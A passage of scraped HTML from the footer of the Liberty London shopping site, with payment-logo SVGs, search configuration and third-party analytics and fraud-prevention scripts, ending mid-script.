            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.15.31.147&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return 